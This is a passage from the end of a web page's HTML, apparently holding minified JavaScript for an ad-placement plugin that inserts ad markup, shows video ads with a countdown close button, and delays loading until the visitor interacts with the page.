d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>